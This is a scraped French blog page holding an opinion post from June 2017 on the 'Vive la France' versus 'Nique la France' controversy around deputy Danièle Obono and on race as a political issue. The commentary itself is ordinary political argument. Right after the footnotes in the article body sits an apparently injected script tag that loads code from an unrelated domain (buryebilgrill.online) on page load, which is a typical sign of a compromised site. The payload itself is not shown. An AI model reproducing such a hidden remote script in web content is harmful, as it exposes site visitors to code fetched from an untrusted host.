style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
.single .entry-content {
	text-align: justify;
	font-family: ;
	font-size: 16.5px;
	color: #010D1E;
	line-height: 26px;
}

/* bordure coloree pour mise en avant */
.miseenavant {
 border-style:solid!important;
 border-width:0px 0px 0px 2px!important;
 border-color:#6496ED!important;
 background-color:#ffffff!important;
padding-left:18px!important;
margin-left:40px!important;
font-size:0.9em;
line-height:99%;
font-style:italic
	
}


body {
}


blockquote p {
	font-style: normal;
	t
	display: inline;
	color: #03224c;
	font-size: 1em;
}

ol {
	line-height: 30px;
	font-size: 16px;
}

ul {
	line-height: 25px;
	font-size: 15px;
}

.entry-content h4 {
	color:  #154360;
	font-family:  Sitka Heading,Cambria, PN_light, serif;
	font-size: 19px;
	line-height:20px;
	font-weight: bold;
	margin-top: 30px;
	margin-left: 60px;
	margin-bottom: 20px;
}


.entry-content h5 {
	color: #000000;
	font-family: Calibri;
	font-size: 16px;
	font-weight: bold;
	margin-top: 40px;
	margin-left: 0;
	margin-bottom: 25px;
}

.entry-content float-iframe {
	float: right;
}



.entry-content img {
	float: left;
	margin-right: 25px;
	margin-bottom: 5px;
}

.author-box {
    overflow: hidden;            /* pour contenir le float */
}

.author-box .author-avatar {
    float: left;
    margin-right: 20px;          /* espace entre photo et texte */
}

.author-box .author-description {
    overflow: hidden;            /* force le texte à s'enrouler autour */
}
		</style>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-23216 single-format-standard custom-background wp-theme-compasso g7-single">
		<nav id="top">
		<div class="container clearfix">
			<div class="sixteen columns">
				<ul id="topmenu" class=""><li id="menu-item-15473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15473"><a href="https://www.koztoujours.fr/category/societe">Société</a></li>
<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15474"><a href="https://www.koztoujours.fr/category/religion">Religion</a>
<ul class="sub-menu">
	<li id="menu-item-15482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15482"><a href="https://www.koztoujours.fr/category/religion/eglise">Eglise</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15639"><a href="https://www.koztoujours.fr/category/religion/islam-religion">Islam</a></li>
</ul>
</li>
<li id="menu-item-15475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15475"><a href="https://www.koztoujours.fr/category/international">International</a></li>
<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15476"><a href="https://www.koztoujours.fr/category/politique-generale">Politique</a>
<ul class="sub-menu">
	<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15480"><a href="https://www.koztoujours.fr/category/politique-generale/presidentielle-2012">Présidentielle 2012</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15481"><a href="https://www.koztoujours.fr/category/politique-generale/ump">UMP</a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15479"><a href="https://www.koztoujours.fr/category/politique-generale/gouvernement-2">Gouvernement</a></li>
</ul>
</li>
<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15483"><a href="https://www.koztoujours.fr/category/et-autres">et autres</a>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15486"><a href="https://www.koztoujours.fr/category/histoire">Histoire</a></li>
	<li id="menu-item-15485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15485"><a href="https://www.koztoujours.fr/category/economie">Economie</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15477"><a href="https://www.koztoujours.fr/category/media">Media</a>
	<ul class="sub-menu">
		<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="https://www.koztoujours.fr/category/media/blogs">Blog(s)</a></li>
	</ul>
</li>
	<li id="menu-item-15484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15484"><a href="https://www.koztoujours.fr/category/koz-in">Koz-in</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801"><a href="https://www.koztoujours.fr/votations">Instructifs sondages en ligne</a></li>
</ul>
</li>
</ul>								<div id="intro">
					<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<meta property="fb:pages" content="981286671914107" />				</div>
							</div>
		</div>
	</nav>
	
	<header>
		<div class="container">
			<div class="six columns">
				<div id="logo">
											<a href="https://www.koztoujours.fr/">
							<img src="https://www.koztoujours.fr/wp-content/uploads/2016/03/koz-bleu2.png" alt="Koztoujours">
						</a>
									</div>
			</div>
			<div class="ten columns">
								<div id="top-banner">
					<a href="">
						<img src="https://www.koztoujours.fr/kozimages/vache4.gif" alt="banner">
					</a>
				</div>
							</div>
		</div>
	</header>

	<div id="wrapper">
		<div class="container">
			<nav id="mainnav" class="sixteen columns clearfix mb30">
				<ul id="mainmenu" class=""><li id="menu-item-120069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120069"><a href="https://www.koztoujours.fr">Accueil</a></li>
<li id="menu-item-15471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15471"><a href="https://www.koztoujours.fr/lauteur">L’auteur</a></li>
<li id="menu-item-15469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15469"><a href="https://www.koztoujours.fr/me-contacter">Contact</a></li>
<li id="menu-item-129850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129850"><a href="https://www.koztoujours.fr/sabonner">S&rsquo;abonner</a></li>
<li id="menu-item-15472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15472"><a href="https://www.koztoujours.fr/je-lai-ecrit">L’intégrale des billets</a></li>
</ul>				<form method="get" id="searchf" action="https://www.koztoujours.fr/">
					<input type="image" src="https://www.koztoujours.fr/wp-content/themes/compasso/images/search-16a.png" alt="Go" id="searchbtn">
					<input type="text" name="s" id="cari" placeholder="Recherche...">
				</form>
			</nav>

			
<div class="sixteen columns"><div id="main">
	
		<article id="post-23216" class="box mb20 post-23216 post type-post status-publish format-standard has-post-thumbnail hentry category-politique-generale category-societe tag-bouteldja tag-identitaire tag-identitarisme tag-indigenes-de-la-republique tag-pir tag-racisme tag-top">

	<header class="entry-header mb20">
		<p id="breadcrumbs"><span class="bc-info">Vous voilà là : </span> <a href="https://www.koztoujours.fr/">Accueil</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <a href="https://www.koztoujours.fr/category/politique-generale">Politique</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <span class="bc-current">Et puis vive la France.</span></p>		<h1 class="entry-title">Et puis vive la France.</h1>
		<div class="entry-meta">
			<span>Publié lé</span>
			26 juin 2017			<span>par</span>
			Koz			<span>in</span>
			<a href="https://www.koztoujours.fr/category/politique-generale" rel="category tag">Politique</a>, <a href="https://www.koztoujours.fr/category/societe" rel="category tag">Société</a>			<span>dans</span>
			<a href="https://www.koztoujours.fr/et-puis-vive-la-france#comments">23 commentaires <span class="screen-reader-text"> sur Et puis vive la France.</span></a>					</div>
	</header>

	
	<div class="entry-content clearfix mb20">
				<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Et puis vive la France.' data-link='https://www.koztoujours.fr/et-puis-vive-la-france' data-summary='Vive la France ou Nique la France, le débat n&#039;est pas si médiocre qu&#039;il paraît. C&#039;est le mimétisme identitaire qu&#039;il faut combattre. Le retour de la race comme enjeu politique qu&#039;il faut affronter.' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Et puis vive la France.' data-link='https://www.koztoujours.fr/et-puis-vive-la-france' data-summary='Vive la France ou Nique la France, le débat n&#039;est pas si médiocre qu&#039;il paraît. C&#039;est le mimétisme identitaire qu&#039;il faut combattre. Le retour de la race comme enjeu politique qu&#039;il faut affronter.' data-app-id-name='post_above_content'></div><p><img data-recalc-dims="1" decoding="async" data-attachment-id="18283" data-permalink="https://www.koztoujours.fr/qui-suis-je/drapeauinthewind" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauinthewind.jpg?fit=2048%2C1409&amp;ssl=1" data-orig-size="2048,1409" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="drapeauinthewind" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauinthewind.jpg?fit=300%2C206&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauinthewind.jpg?fit=625%2C430&amp;ssl=1" class="alignright size-full wp-image-18283" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauinthewind.jpg?w=625" alt=""  srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauinthewind.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauinthewind.jpg?resize=300%2C206&amp;ssl=1 300w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauinthewind.jpg?resize=1024%2C705&amp;ssl=1 1024w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauinthewind.jpg?w=1250&amp;ssl=1 1250w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2015/02/drapeauinthewind.jpg?w=1875&amp;ssl=1 1875w" sizes="(max-width: 625px) 100vw, 625px" /><strong>« Vive la France ». Peut-être est-ce l&rsquo;auto-glorification de la formule, son petit air « vive nous », qui me laisse de côté.  Ou est-ce son évidence qui me semble rendre sa verbalisation superflue. « Vive la France ». Je ne me souviens pas d&rsquo;avoir eu d&rsquo;autre occasion que dérisoire pour le dire. Une rencontre entre touristes dans un pays étranger, peut-être. Mais je ne suis pas député, je ne suis pas un élu de la Nation, je n’œuvre pas directement pour elle, et en son nom.</strong></p>
<p>« Vive la France » et Alexis Corbière a raison de <a href="http://www.lexpress.fr/actualite/politique/lfi/vive-la-france-vs-nique-la-france-la-deputee-obono-au-coeur-d-une-polemique_1920696.html" target="_blank" rel="noopener">le dire</a> : « le « vive la France de Jean-Luc Mélenchon est-il le même que celui de Marine Le Pen ? » ». Vraisemblablement pas. Mais, n&rsquo;en déplaise au culte mélenchonien à la France Insoumise, c&rsquo;est celui de Danièle Obono que l&rsquo;on n&rsquo;a pas entendu, pas celui de Jean-Luc Mélenchon que l&rsquo;on attendait. Car, a-t-elle répondu, elle peut le dire mais « à quoi ? ». Là aussi est le malaise dans sa réponse : elle aurait pu avoir bien des raisons personnelles de le dire, et même très éloignées des miennes, mais spontanément elle n&rsquo;en a pas trouvé.</p>
<p>Est-il indispensable de communier dans un culte patriotique ? Probablement pas. Je peux concevoir que certains Français communient à l&rsquo;évocation de leur patrie, et d&rsquo;autres non. Qu&rsquo;ils soient câblés autrement. Mais le malaise naît de la facilité avec laquelle Danièle Obono a su justifier le « Nique la France » d&rsquo;un groupe de rap et de son embarras comparé à dire « Vive la France ». Trouve-t-elle trop univoque la glorification que laisse entendre la formule ? C&rsquo;est possible. Mais la rancœur de ce « Nique la France » n&rsquo;est-elle pas tout aussi unilatérale ?</p>
<p>La question n&rsquo;est évidemment pas juridique. Est-on obligé de dire « vive la France », a-t-on le droit de dire « nique la France » ? Le sujet n&rsquo;est pas là. « Tout ce que j&rsquo;ai le droit de faire est-il juste ? » demandait-on en philo aux candidats au Bac cette année. Il y a des droits dont il est bon de s&rsquo;abstenir de faire usage. Et il est bon que la société n&rsquo;interdise pas tout ce qu&rsquo;elle réprouve.</p>
<p>Non, la question est une question d&rsquo;opportunité. Lorsque je cherche, dans mes archives, un drapeau pour illustrer ce billet, cela me renvoie aux  dernières occasions que j&rsquo;ai eu de l&rsquo;utiliser, et cette question d&rsquo;opportunité me revient avec plus de force encore. L&rsquo;aurions-nous oublié ? Notre France est ce pays qui a redécouvert son drapeau dans le sang des victimes du terrorisme islamiste. Un sang versé par le bras de jeunes Français. Des jeunes Français éduqués et parfois pris en charge par la France.</p>
<blockquote class="pullquote right">Nous ne pouvons plus entendre et vous ne pouvez plus dire « Nique la France » comme hier, comme avant-hier. Comme avant le Bataclan, avant Nice, avant Charlie et l&rsquo;Hypercacher.</blockquote> Car ce pays, marqué selon Danièle Obono par un « racisme systémique », un « racisme d&rsquo;Etat », est le pays qui a nourri les frères Kouachi, qui les a vus grandir &#8211; et dans un établissement de la Fondation Claude Pompidou. Chérif et Saïd Kouachi et les autres, nourris aussi aux « Nique la France », nourris aux discours des quarante dernières années dans une France coupable, forcément coupable. Ces discours d&rsquo;une certaine gauche, que nous ne voulons plus entendre. Car non, nous ne pouvons plus entendre, et vous ne pouvez plus dire, « Nique la France » comme hier, comme avant-hier. Bien sûr, le lien n&rsquo;est pas immédiat, la genèse est complexe : ce n&rsquo;est pas un morceau de rap qui a tué au Bataclan. Mais qui ne pressent que ce terrorisme-là a <em>aussi</em> fait son lit sur quarante ans de mise en accusation de la France ? Et quarante ans à célébrer la <em>licence artistique</em> du moindre groupe de rap qui nique les keufs, les profs, la France, et puis les Français, aussi, tant qu&rsquo;on y est. Encore une fois, ils en ont juridiquement le droit, et Danièle Obono a le droit de les soutenir : c&rsquo;est précisément <em>la France </em>qui vous garantit ces droits. Et nous avons le droit de combattre ces idées. Nous avons le droit de dire aujourd&rsquo;hui que nous ne voulons plus jamais entendre cela, plus maintenant, pas après Charlie, pas après Nice, pas après le Bataclan. Parce que l&rsquo;urgence, pour le pays, est de trouver les raisons de l&rsquo;aimer un peu, cette France. Celle aussi qui vous laisse même libres de lui cracher au visage.</p>
<p>S&rsquo;est greffé à ce débat celui du <em>racisme du débat</em>. Rhétorique facile. A-t-on posé à Danièle Obono cette question parce qu&rsquo;elle est noire ? Est-ce là vraiment sa singularité ? Sa singularité n&rsquo;est-elle pas plutôt d&rsquo;être députée ? Ce qui conduit de façon pas complètement illégitime à s&rsquo;interroger sur le rapport au pays de celle qui en votera les lois. Et plus encore, sa singularité n&rsquo;est-elle pas plutôt d&rsquo;être une députée qui a plus de facilité à soutenir « Nique la France » qu&rsquo;à trouver spontanément une raison, n&rsquo;importe laquelle, de dire tout de même « Vive la France » ?</p>
<p>Alors peut-être, oui, sa singularité est-elle aussi d&rsquo;être noire. D&rsquo;être noire et de faire ou laisser faire, <em>elle</em>, de sa couleur de peau <em>la </em>question politique. Peut-être y-a-t-il quelque cynisme et, disons-le, une certaine saloperie chez les Cocquerel, Corbière, Mélenchon et Simonnet, à expliquer au pays que ce débat est raciste. Nuisible habileté politique qui vient convaincre les Noirs en France que ce débat serait raciste, que l&rsquo;on mettrait une Noire en accusation. Or c&rsquo;est bien Danièle Obono <a href="https://www.koztoujours.fr/wp-content/uploads/2017/06/JOD-sur-Twitter-Alors-@alexiscorbiere-Obono-na-pas-de-lien-avec-le-PIR-fakenews-https-t.co-PtTw9Bkaao-25-06-2017-à-22-29-29.png">qui juge</a> que c&rsquo;est « #laclasse », une « table-ronde 100% #meufs #indigènes ». C&rsquo;est bien Danièle Obono <a href="https://camaradobono.tumblr.com/post/119305042909/de-la-r%C3%A9volte-et-de-la-beaut%C3%A9" target="_blank" rel="noopener">qui considère</a> « très juste et très beau » le discours d&rsquo;Houria Bouteldja pour les dix ans du Parti des Indigènes de la République, discours dans lequel Houria Bouteldja estime que « les indigènes noirs et musulmans [qui] ont commis des crimes » (les frères Kouachi, comme Amedy Coulibaly) « sont <em>avant tout</em> des créatures de la violence impérialiste » et reproche à la gauche « de continuer d’appréhender la banlieue à travers des grilles d’analyse strictement économistes en marginalisant la question raciale, les questions d’identité et religieuses ». C&rsquo;est elle qui soutient le festival « non mixte » Mwasi.</p>
<p>Le débat n&rsquo;est pas médiocre, il n&rsquo;est pas sans enjeu. Débat qui part d&rsquo;<a href="http://lemonde.fr/idees/article/2017/06/09/la-gauche-dechiree-par-le-racisme-antiraciste_5141086_3232.html" target="_blank" rel="noopener">une tribune</a> de Jean Birnbaum, qui s&rsquo;alarme justement de la volonté de certains antiracistes de remplacer la lutte des classes par celle des races. Paradoxales gauches : celle qui veut supprimer le mot « race » de la Constitution &#8211; même si c&rsquo;est pour dire que la République ne distingue pas &#8211; et celle qui veut en faire le nœud du débat politique.</p>
<p>Les animateurs des <em>Grandes Gueules</em> étaient-ils alors racistes ou simplement bien renseignés ? Est-il objectivement possible, face à quelqu&rsquo;un qui fait de la race une question centrale, de dissocier les deux, même sans sacrifier soi-même à une telle confusion ? N&rsquo;était-il pas légitime de la part des animateurs de souhaiter l&rsquo;entendre sur ce sujet, au regard de ses convictions affirmées ? Est-il inconvenant d&rsquo;attendre qu&rsquo;elle s&rsquo;en explique et, s&rsquo;il y a incompréhension, qu&rsquo;elle la dissipe ?</p>
<blockquote class="pullquote right">Vive la France ou Nique la France, le débat n&rsquo;est pas si médiocre qu&rsquo;il paraît. C&rsquo;est le mimétisme identitaire qu&rsquo;il faut combattre. Le retour de la race comme enjeu politique qu&rsquo;il faut affronter.</blockquote>Alors bien évidemment vient ensuite l&rsquo;exploitation raciste. Vient la fachosphère, viennent les identitaires. Le racisme des uns viendrait occulter celui des autres. La réponse raciste des identitaires Blancs légitime la parade racialiste des identitaires « Indigènes ». C&rsquo;est la grande cousinade de ceux qui proclament ouverts des « camps décoloniaux » réservés aux « racisés non Blancs » et de ceux, Blancs, qui « défendent leur identité ethnique jusque dans les choix du quotidien ». De chaque coté, la race est au cœur de la politique. <a href="http://mobile.lemonde.fr/idees/article/2017/06/24/didier-leschi-la-portee-reactionnaire-du-discours-de-la-race-ecrase-le-combat-social_5150453_3232.html?xtref=https://t.co/MS7XPYX6ar" target="_blank" rel="noopener">De chaque côté</a>, dans un évident mimétisme identitaire, « le métissage les dégoûte ». Au centre du jeu, la race, la peau, ultime rempart inéchappable, dernière citadelle, premier uniforme identitaire pour le conflit à faire advenir.</p>
<p>Nous ne pouvons plus entendre « Nique la France », et nous devons expurger<sup><a href="#footnote_0_23216" id="identifier_0_23216" class="footnote-link footnote-identifier-link" title="sans ignorer, bien au contraire, les pr&eacute;occupations l&eacute;gitimes de chaque c&ocirc;t&eacute;">1</a></sup> la race et l&rsquo;identitarisme du champ politique. C&rsquo;est bien quand l&rsquo;un accepte de prendre en compte les impératifs de l&rsquo;autre qu&rsquo;une Nation est possible. Et c&rsquo;est une Nation que nous avons à reconstruire.</p>
<p>Il est légitime et il est même urgent d&rsquo;entendre là-dessus de tous nouveaux élus à l&rsquo;Assemblée <em>Nationale</em>.</p>
<div class="clear" style="height:30px"></div>
<ol class="footnotes"><li id="footnote_0_23216" class="footnote">sans ignorer, bien au contraire, les préoccupations légitimes de chaque côté [<a href="#identifier_0_23216" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Et puis vive la France.' data-link='https://www.koztoujours.fr/et-puis-vive-la-france' data-summary='Vive la France ou Nique la France, le débat n&#039;est pas si médiocre qu&#039;il paraît. C&#039;est le mimétisme identitaire qu&#039;il faut combattre. Le retour de la race comme enjeu politique qu&#039;il faut affronter.' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Et puis vive la France.' data-link='https://www.koztoujours.fr/et-puis-vive-la-france' data-summary='Vive la France ou Nique la France, le débat n&#039;est pas si médiocre qu&#039;il paraît. C&#039;est le mimétisme identitaire qu&#039;il faut combattre. Le retour de la race comme enjeu politique qu&#039;il faut affronter.' data-app-id-name='post_below_content'></div>	</div>

	<footer class="entry-footer">
		
				<div class="tags">
			Tags: <a href="https://www.koztoujours.fr/tag/bouteldja" rel="tag">Bouteldja</a>, <a href="https://www.koztoujours.fr/tag/identitaire" rel="tag">identitaire</a>, <a href="https://www.koztoujours.fr/tag/identitarisme" rel="tag">Identitarisme</a>, <a href="https://www.koztoujours.fr/tag/indigenes-de-la-republique" rel="tag">Indigènes de la République</a>, <a href="https://www.koztoujours.fr/tag/pir" rel="tag">PIR</a>, <a href="https://www.koztoujours.fr/tag/racisme" rel="tag">racisme</a>, <a href="https://www.koztoujours.fr/tag/top" rel="tag">top</a>		</div>
		
		
		<nav class="clearfix mt20">
